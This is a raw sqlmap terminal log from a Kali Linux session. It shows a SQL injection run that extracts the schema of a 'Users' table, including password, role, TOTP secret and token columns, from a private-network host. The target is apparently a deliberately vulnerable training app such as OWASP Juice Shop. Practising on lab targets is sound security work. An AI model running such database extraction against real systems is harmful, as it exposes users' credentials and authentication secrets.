 [12:49:03] [INFO] retrieving the length of query output
[12:49:03] [INFO] retrieved: 512
[12:56:06] [INFO] retrieved: CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` V
ARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(255) DEFAU
LT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `pr
ofileImage` VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255)
 DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT N
ULL, `deletedAt` DATETIME)
Database: <current>
Table: Users
[15 columns]
+--------------+----------+
| Column       | Type     |
+--------------+----------+
| 1            | TEXT     |
| 255          | TEXT     |
| createdAt    | DATETIME |
| deletedAt    | DATETIME |
| deluxeToken  | VARCHAR  |
| email        | VARCHAR  |
| id           | INTEGER  |
| isActive     | TINYINT  |
| lastLoginIp  | VARCHAR  |
| password     | VARCHAR  |
| profileImage | VARCHAR  |
| role         | VARCHAR  |
| totpSecret   | VARCHAR  |
| updatedAt    | DATETIME |
| username     | VARCHAR  |
+--------------+----------+
[12:56:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 580 times
[12:56:06] [INFO] fetched data logged to text files under '/home/parallels/.local/share/sqlmap/output/1
0.0.127.230'
[*] ending @ 12:56:06 /2022-04-02/
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/Parallels Shared Folders/Parallels_Shared]
└─$